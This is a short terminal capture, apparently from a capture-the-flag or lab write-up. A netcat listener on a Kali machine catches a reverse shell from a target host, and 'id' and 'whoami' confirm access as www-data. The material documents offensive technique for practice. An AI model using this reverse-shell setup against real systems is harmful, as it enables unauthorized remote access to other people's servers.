 ┌──(gabrie0x6c㉿kali)-[~/machine/web/site/frontend]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.13.224] 36476
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$